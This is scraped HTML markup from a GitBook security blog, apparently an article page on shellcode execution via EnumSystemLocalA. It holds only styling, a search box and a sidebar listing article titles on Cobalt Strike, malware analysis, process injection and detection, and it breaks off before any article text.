https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MQdibjxHomm2ci4AOPv%252Favatar-1610318812288.png%3Fgeneration%3D1610318812510696%26alt%3Dmedia&amp;width=32&amp;dpr=3&amp;quality=100&amp;sign=40c14696&amp;sv=2 96w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MQdibjxHomm2ci4AOPv%252Favatar-1610318812288.png%3Fgeneration%3D1610318812510696%26alt%3Dmedia&amp;width=32&amp;dpr=4&amp;quality=100&amp;sign=40c14696&amp;sv=2 128w" sizes="32px" width="256" height="256"/><div class="text-pretty line-clamp-2 tracking-tight max-w-[18ch] lg:max-w-[24ch] font-semibold ms-3 text-base/tight lg:text-lg/tight text-tint-strong theme-bold:text-header-link">Securehat</div></a></div><div class="flex grow-0 shrink-0 @2xl:basis-56 justify-self-end items-center gap-2 transition-[margin] duration-300 order-last"><div class="relative flex @max-2xl:size-9.5 grow"><div class="group/input relative flex min-h-min overflow-hidden border border-tint bg-tint-base align-middle shadow-tint/6 ring-primary-hover transition-all dark:shadow-tint-1 depth-subtle:focus-within:-translate-y-px depth-subtle:hover:-translate-y-px depth-subtle:shadow-xs focus-within:border-primary-hover focus-within:depth-subtle:shadow-lg focus-within:shadow-primary-subtle focus-within:ring-2 hover:cursor-text hover:border-tint-hover hover:not-focus-within:bg-tint-subtle depth-subtle:hover:not-focus-within:shadow-md focus-within:hover:border-primary-hover flex-row px-3 py-2 gap-2 circular-corners:rounded-3xl rounded-corners:rounded-xl @max-2xl:absolute inset-y-0 right-0 z-30 @max-2xl:max-w-9.5 grow theme-bold:border-header-link/4 theme-bold:bg-header-link/1 @max-2xl:px-2.5 theme-bold:text-header-link theme-bold:shadow-none! theme-bold:backdrop-blur-xl @max-2xl:focus-within:w-56 @max-2xl:focus-within:max-w-[calc(100vw-5rem)] theme-bold:focus-within:border-header-link/6 theme-bold:focus-within:ring-header-link/5 theme-bold:hover:border-header-link/5 theme-bold:hover:not-focus-within:bg-header-link/2 @max-2xl:has-[input[aria-expanded=true]]:w-56 @max-2xl:has-[input[aria-expanded=true]]:max-w-[calc(100vw-5rem)] @max-2xl:[&amp;_input]:opacity-0 theme-bold:[&amp;_input]:placeholder:text-header-link/8 @max-2xl:focus-within:[&amp;_input]:opacity-11 @max-2xl:has-[input[aria-expanded=true]]:[&amp;_input]:opacity-11"><div class="flex shrink grow gap-2 items-center"><div class="flex items-center text-tint"><svg class="gb-icon size-text-lg shrink-0 text-tint theme-bold:text-header-link/8"><title>search</title><defs><mask id="_R_5dp8qiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/search.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_5dp8qiv5ubsnpfivb_)"></rect></svg></div><button type="button" class="button group/button items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 truncate max-w-full align-middle leading-normal disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:bg-tint-hover hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent hidden shrink-0 animate-fade-in text-tint theme-bold:text-header-link theme-bold:hover:bg-header-link/3 -ml-2.25 -my-1.5 -mr-2 p-1.5" aria-label="Clear" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 size-text-lg my-[.1875em] mx-[.1875em]"><title>circle-xmark</title><defs><mask id="_R_1b9dp8qiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/circle-xmark.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_1b9dp8qiv5ubsnpfivb_)"></rect></svg></button><input class="peer max-h-64 grow shrink resize-none leading-normal text-left outline-none placeholder:text-tint/8 placeholder-shown:text-ellipsis aria-busy:cursor-progress -m-2 p-2" aria-label="Search" placeholder="Search…" maxLength="512" type="text" size="1" data-testid="search-input" autoComplete="off" aria-autocomplete="list" aria-haspopup="dialog" aria-expanded="false" aria-controls="search-results-_R_98qiv5ubsnpfivb_" data-state="closed" name="search-input" value=""/><div class=""><div aria-busy="true" class="shortcut hidden justify-end gap-0.5 whitespace-nowrap text-tint text-xs [font-feature-settings:&quot;calt&quot;,&quot;case&quot;] contrast-more:text-tint-strong md:flex opacity-0"><kbd class="flex h-5 min-w-5 items-center justify-center rounded-md border border-tint-subtle px-1 text-xs theme-bold:border-header-link/4 theme-bold:bg-header-background theme-bold:text-header-link">Ctrl</kbd><kbd class="flex h-5 min-w-5 items-center justify-center rounded-md border border-tint-subtle px-1 uppercase theme-bold:border-header-link/4 theme-bold:bg-header-background theme-bold:text-header-link">k</kbd></div></div></div><div class="flex items-center gap-2 empty:hidden -my-1 -mr-1.5"></div></div></div></div><div class="headerLinks_containerHeaderlinks__GUgiv @4xl:[&amp;&gt;.button+.button]:-ml-2 z-20 ml-auto flex min-w-9 shrink grow @7xl:grow-0 items-center justify-end @4xl:gap-x-6 gap-x-4"><a class="flex items-center gap-1 shrink contrast-more:underline truncate text-tint links-default:hover:text-primary links-default:data-[state=open]:text-primary links-default:tint:hover:text-tint-strong links-default:tint:data-[state=open]:text-tint-strong underline-offset-2 links-accent:hover:underline links-accent:data-[state=open]:underline links-accent:underline-offset-4 links-accent:decoration-primary-subtle links-accent:decoration-[3px] links-accent:py-0.5 theme-bold:text-header-link hover:theme-bold:text-header-link/7!" href="https://twitter.com/FranticTyping">@FranticTyping</a><div class="headerLinks_linkEllipsis__Z01IN z-20 items-center"><button type="button" class="group/dropdown text-tint hover:text-primary dark:hover:text-primary theme-bold:text-header-link theme-bold:hover:text-header-link/8 flex gap-1 items-center" id="radix-_R_4t8qiv5ubsnpfivb_" aria-haspopup="menu" aria-expanded="false" data-state="closed"><span class="sr-only">More</span><svg class="gb-icon size-4"><title>ellipsis</title><defs><mask id="_R_4st8qiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/ellipsis.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_4st8qiv5ubsnpfivb_)"></rect></svg><svg class="gb-icon shrink-0 opacity-6 size-3 transition-all group-hover/dropdown:opacity-11 group-data-[state=open]/dropdown:opacity-11 group-data-[state=open]/dropdown:rotate-180"><title>chevron-down</title><defs><mask id="_R_6st8qiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-down.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_6st8qiv5ubsnpfivb_)"></rect></svg></button></div></div></div></div></div></header><div class="pointer-events-none fixed inset-x-0 top-0 z-50 h-0.5 overflow-hidden hidden animate-fade-out-slow"><div class="h-full w-full origin-left animate-crawl bg-primary-solid theme-bold:bg-header-link"></div></div><div class="motion-safe:transition-all motion-safe:duration-300 lg:chat-open:mr-80 xl:chat-open:mr-96"><div class="flex flex-col lg:flex-row lg:justify-center px-4 sm:px-6 md:px-8 max-w-screen-2xl mx-auto site-width-wide:max-w-screen-4xl hydrated:transition-[max-width] duration-300"><aside data-testid="table-of-contents" id="table-of-contents" class="group text-sm grow-0 shrink-0 basis-full lg:basis-72 lg:page-no-toc:basis-56 relative z-1 lg:sticky lg:mr-12 lg:top-0 lg:h-screen lg:announcement:h-[calc(100vh-4.25rem)] lg:site-header:top-16 lg:site-header:h-[calc(100vh-4rem)] lg:announcement:site-header:h-[calc(100vh-4rem-4.25rem)] lg:site-header-sections:top-27 lg:site-header-sections:h-[calc(100vh-6.75rem)] lg:site-header-sections:announcement:h-[calc(100vh-6.75rem-4.25rem)] lg:[html[style*=&quot;--toc-top-offset&quot;]_&amp;]:top-(--toc-top-offset)! lg:[html[style*=&quot;--toc-height&quot;]_&amp;]:h-(--toc-height)! lg:page-no-toc:[html[style*=&quot;--outline-top-offset&quot;]_&amp;]:top-(--outline-top-offset)! lg:page-no-toc:[html[style*=&quot;--outline-height&quot;]_&amp;]:top-(--outline-height)! pt-4 pb-4 lg:sidebar-filled:pr-6 lg:page-no-toc:pr-0 hidden navigation-open:flex! lg:flex lg:page-no-toc:hidden xl:page-no-toc:flex lg:site-header-none:page-no-toc:flex flex-col gap-4 navigation-open:border-b border-tint-subtle"><div class="lg:-ms-5 relative flex grow flex-col overflow-hidden border-tint-subtle sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base [html.sidebar-filled.theme-gradient_&amp;]:border page-no-toc:bg-transparent! page-no-toc:border-none! sidebar-filled:rounded-xl straight-corners:rounded-none page-has-toc:[html.sidebar-filled.circular-corners_&amp;]:rounded-3xl"><div class="my-4 flex flex-col space-y-4 px-5 empty:hidden"></div><div data-testid="toc-scroll-container" class="flex grow flex-col p-2 pt-4 lg:pb-20 hide-scrollbar overflow-y-auto"><ul class="flex flex-col gap-y-0.5 page-no-toc:hidden border-tint-subtle sidebar-list-line:border-l"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/">Blog Overview</a></li><li class="flex flex-col"><div class="-top-6 sticky z-1 flex items-center gap-3 px-3 pt-6 font-semibold text-xs uppercase tracking-wide pb-3 -mb-1.5 mask-[linear-gradient(rgba(0,0,0,1)_70%,rgba(0,0,0,0))] bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base [html.sidebar-default.theme-gradient_&amp;]:bg-gradient-primary [html.sidebar-default.theme-gradient.tint_&amp;]:bg-gradient-tint"><span class="font-emoji text-base in-[.toclink]:text-tint-strong/6 group-aria-current-page/toclink:text-primary-subtle contrast-more:group-aria-current-page/toclink:text-primary shrink-0 text-inherit">💣</span>CobaltStrike</div><ul class="flex flex-col gap-y-0.5"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/cobaltstrike/extracting-config-from-cobaltstrike-stager-shellcode">Cobalt Strike Staging and Extracting Configuration Information</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/cobaltstrike/fighting-back-against-cobalt-strike-detection-ideas">Fighting Back Against Cobalt Strike - Detection Ideas</a></li></ul></li><li class="flex flex-col"><div class="-top-6 sticky z-1 flex items-center gap-3 px-3 pt-6 font-semibold text-xs uppercase tracking-wide pb-3 -mb-1.5 mask-[linear-gradient(rgba(0,0,0,1)_70%,rgba(0,0,0,0))] bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base [html.sidebar-default.theme-gradient_&amp;]:bg-gradient-primary [html.sidebar-default.theme-gradient.tint_&amp;]:bg-gradient-tint"><span class="font-emoji text-base in-[.toclink]:text-tint-strong/6 group-aria-current-page/toclink:text-primary-subtle contrast-more:group-aria-current-page/toclink:text-primary shrink-0 text-inherit">🔬</span>Malware Analysis</div><ul class="flex flex-col gap-y-0.5"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/malware-analysis/tool-less-extraction-of-iocs-from-an-emotet-maldoc">Tool-Less Extraction of IOCs from an Emotet Maldoc</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/malware-analysis/extracting-the-cobalt-strike-config-from-a-teardrop-loader">Extracting the Cobalt Strike Config from a TEARDROP Loader</a></li></ul></li><li class="flex flex-col"><div class="-top-6 sticky z-1 flex items-center gap-3 px-3 pt-6 font-semibold text-xs uppercase tracking-wide pb-3 -mb-1.5 mask-[linear-gradient(rgba(0,0,0,1)_70%,rgba(0,0,0,0))] bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base [html.sidebar-default.theme-gradient_&amp;]:bg-gradient-primary [html.sidebar-default.theme-gradient.tint_&amp;]:bg-gradient-tint"><span class="font-emoji text-base in-[.toclink]:text-tint-strong/6 group-aria-current-page/toclink:text-primary-subtle contrast-more:group-aria-current-page/toclink:text-primary shrink-0 text-inherit">💉</span>Process Injection and Similar Topics</div><ul class="flex flex-col gap-y-0.5"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance text-sm contrast-more:hover:ring-1 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px font-semibold sidebar-list-line:before:w-0.5 before:bg-primary-solid text-primary-subtle sidebar-list-pill:bg-primary [html.sidebar-list-pill.theme-muted_&amp;]:bg-primary-hover [html.sidebar-list-pill.theme-bold.tint_&amp;]:bg-primary-hover [html.sidebar-filled.sidebar-list-pill.theme-muted_&amp;]:bg-primary [html.sidebar-filled.sidebar-list-pill.theme-bold.tint_&amp;]:bg-primary hover:bg-primary-hover hover:text-primary hover:before:bg-primary-solid-hover hover:sidebar-list-pill:bg-primary-hover contrast-more:text-primary contrast-more:hover:text-primary-strong contrast-more:bg-primary contrast-more:ring-1 contrast-more:ring-primary contrast-more:hover:ring-primary-hover" aria-current="page" href="/process-injection/shellcode-execution-via-enumsystemlocala">Shellcode Execution via EnumSystemLocalA</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/process-injection/manually-implementing-inline-function-hooking">Manually Implementing Inline Function Hooking</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/process-injection/detecting-process-injection-using-microsoft-detour-hooks">Detecting Process Injection using Microsoft Detour Hooks</a></li></ul></li><li class="flex flex-col"><div class="-top-6 sticky z-1 flex items-center gap-3 px-3 pt-6 font-semibold text-xs uppercase tracking-wide pb-3 -mb-1.5 mask-[linear-gradient(rgba(0,0,0,1)_70%,rgba(0,0,0,0))] bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base [html.sidebar-default.theme-gradient_&amp;]:bg-gradient-primary [html.sidebar-default.theme-gradient.tint_&amp;]:bg-gradient-tint"><span class="font-emoji text-base in-[.toclink]:text-tint-strong/6 group-aria-current-page/toclink:text-primary-subtle contrast-more:group-aria-current-page/toclink:text-primary shrink-0 text-inherit">🔍</span>Detection Experiments</div><ul class="flex flex-col gap-y-0.5"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/detection-experiments/detecting-parent-process-spoofing-using-krabsetw">Detecting Parent Process Spoofing using KrabsETW</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/detection-experiments/chainsaw-tool-search-and-hunt-through-event-logs">Chainsaw Tool - Search and Hunt Through Event Logs</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/detection-experiments/hunting-for-c3-activity">Hunting for C3 Activity</a></li></ul></li><li class="flex flex-col"><div class="-top-6 sticky z-1 flex items-center gap-3 px-3 pt-6 font-semibold text-xs uppercase tracking-wide pb-3 -mb-1.5 mask-[linear-gradient(rgba(0,0,0,1)_70%,rgba(0,0,0,0))] bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base [html.sidebar-default.theme-gradient_&amp;]:bg-gradient-primary [html.sidebar-default.theme-gradient.tint_&amp;]:bg-gradient-tint"><span class="font-emoji text-base in-[.toclink]:text-tint-strong/6 group-aria-current-page/toclink:text-primary-subtle contrast-more:group-aria-current-page/toclink:text-primary shrink-0 text-inherit">📘</span>High Level Blue Team Topics</div><ul class="flex flex-col gap-y-0.5"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/high-level-blue-team-topics/scaling-detection-and-response-operations">Scaling Detection and Response Operations</a></li></ul></li></ul><div class="relative z-2 lg:absolute left-0 right-2 bottom-0 pointer-events-none sidebar-filled:pl-2 sidebar-filled:pb-2 sidebar-filled:page-no-toc:p-0 bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base rounded-lg straight-corners:rounded-none circular-corners:rounded-2xl before:hidden lg:before:block before:content-[&quot;&quot;] before:absolute before:inset-x-0 before:bottom-full before:h-8 before:bg-linear-to-b before:from-transparent before:to-tint-base sidebar-filled:before:to-tint-subtle theme-muted:before:to-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:before:to-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:before:to-tint-base page-no-toc:before:to-transparent!"><a class="text-sm font-semibold text-tint flex flex-row items-center px-5 py-4 sidebar-filled:px-3 lg:sidebar-filled:page-no-toc:px-5 hover:bg-tint hover:text-tint-strong ring-2 lg:ring-1 ring-inset ring-tint-subtle transition-colors pointer-events-auto circular-corners:rounded-2xl rounded-lg straight-corners:rounded-none" target="_blank" href="https://www.gitbook.com/?utm_source=content&amp;utm_medium=trademark&amp;utm_campaign=-MQdibjxHomm2ci4AOPv" rel="noopener noreferrer"><svg class="gb-icon size-5 shrink-0"><title>gitbook</title><defs><mask id="_R_1l5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://static-2v.gitbook.com/~gitbook/static/icons/svgs/custom-icons/gitbook.svg?v=2" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_1l5kqiv5ubsnpfivb_)"></rect></svg><span class="ml-3">Powered by GitBook</span></a></div></div></div></aside><div class="contents"><div class="contents [--content-scroll-margin:calc(var(--spacing)*16)]"><aside class="group/aside order-last hidden max-w-0 pt-8 pb-4 opacity-0 xl:flex overflow-hidden xl:max-w-56 xl:opacity-11 xl:ml-12 xl:max-3xl:chat-open:hidden xl:max-3xl:chat-open:max-w-0 xl:max-3xl:chat-open:opacity-0 xl:max-3xl:chat-open:ml-0 hydrated:starting:ml-0 hydrated:starting:max-w-0 hydrated:starting:opacity-0 transition-[margin,max-width,opacity,display] duration-300 transition-discrete basis-56 grow-0 shrink-0 break-anywhere text-tint contrast-more:text-tint-strong sticky lg:top-0 lg:max-h-screen lg:site-header:top-16 lg:site-header:max-h-[calc(100vh-4rem)] lg:site-header-sections:top-27 lg:site-header-sections:max-h-[calc(100vh-6.75rem)] lg:[html[style*=&quot;--outline-top-offset&quot;]_&amp;]:top-(--outline-top-offset)! lg:[html[style*=&quot;--outline-height&quot;]_&amp;]:max-h-(--outline-height)! xl:max-2xl:page-api-block:z-10 xl:max-2xl:page-api-block:fixed xl:max-2xl:page-api-block:right-8 xl:max-2xl:page-api-block:w-60 xl:max-2xl:page-api-block:max-w-60 xl:max-2xl:page-api-block:pb-8 xl:max-2xl:page-api-block:pt-10 xl:max-2xl:[body:has(.openapi-block):has(.page-has-ancestors)_&amp;]:pt-6.5"><div class="flex flex-col min-w-56 shrink-0 overflow-hidden w-full xl:max-2xl:rounded-corners:page-api-block:rounded-md xl:max-2xl:circular-corners:page-api-block:rounded-xl xl:max-2xl:page-api-block:border xl:max-2xl:page-api-block:border-tint xl:max-2xl:page-api-block:bg-tint/9 xl:max-2xl:page-api-block:backdrop-blur-lg xl:max-2xl:contrast-more:page-api-block:bg-tint xl:max-2xl:page-api-block:hover:shadow-lg xl:max-2xl:page-api-block:hover:shadow-tint-12/1 xl:max-2xl:dark:page-api-block:hover:shadow-tint-1/1 xl:max-2xl:page-api-block:not-hover:*:hidden"><div class="hidden xl:max-2xl:page-api-block:flex! text-xs tracking-wide font-semibold uppercase px-2 py-1.5 flex-row items-center gap-2"><svg class="gb-icon size-3"><title>block-quote</title><defs><mask id="_R_2mav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/block-quote.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2mav5ukqiv5ubsnpfivb_)"></rect></svg>On this page<svg class="gb-icon size-3 opacity-6 ml-auto"><title>chevron-down</title><defs><mask id="_R_6mav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-down.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_6mav5ukqiv5ubsnpfivb_)"></rect></svg></div><div class="flex shrink flex-col overflow-hidden"><!--$?--><template id="B:0"></template><!--/$--><div class="flex flex-col gap-3 border-tint-subtle border-t first:border-none sidebar-list-default:px-3 pt-5 first:pt-0 xl:max-2xl:page-api-block:p-5 empty:hidden"></div></div></div></aside><main class="relative min-w-0 flex-1 max-w-screen-2xl py-8 break-anywhere @container page-width-default site-width-default page-has-toc"><header class="max-w-3xl page-width-wide:max-w-screen-2xl mx-auto mb-6 space-y-3 page-api-block:ml-0 page-api-block:max-w-full page-has-ancestors"><div class="flex h-fit items-stretch justify-start overflow-hidden *:translate-y-0! *:shadow-none! [&amp;&gt;*:not(:first-child)]:border-l-0 [&amp;&gt;*:not(:first-child,:last-child)]:rounded-none! [&amp;&gt;*:not(:only-child):first-child]:rounded-r-none [&amp;&gt;*:not(:only-child):last-child]:rounded-l-none float-right ml-4 xl:max-2xl:page-api-block:mr-62 -my-1.5"><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs 